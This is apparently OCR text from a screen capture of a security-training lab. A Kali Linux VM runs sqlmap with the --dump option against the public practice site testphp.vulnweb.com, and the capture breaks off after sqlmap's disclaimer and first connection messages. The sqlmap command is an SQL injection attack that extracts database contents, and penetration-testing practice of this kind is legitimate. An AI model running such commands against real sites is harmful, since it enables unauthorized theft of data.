 Kali2020.2a 64 ceh experimental - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
MSEdge-Win10-VMware
Kali-Linux-2020.2-vmware-i386
Kali-Linux-2020.2a 64 BB SSD PT
Kali2020.2a 64 ceh experimental
Metasploitable2-Linux
Windows 7
Windows 7 x64
Windows XP Professional
bee-box v1.6
Metasploitable
Shared VMs
Home
Kali2020.2a 64 ceh experi...
Mozilla Firefox
pictures - Mozilla Firefo...
kali@kali: ~
02:02 AM
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dump
{1.4.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:02:34 /2020-08-22/
[02:02:35] [INFO] resuming back-end DBMS 'mysql'
[02:02:35] [INFO] testing connection to the target URL
CPU 7%
GPU 23%
RAM 27%
Size: 268 x 68
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG
11:32
22-08-2020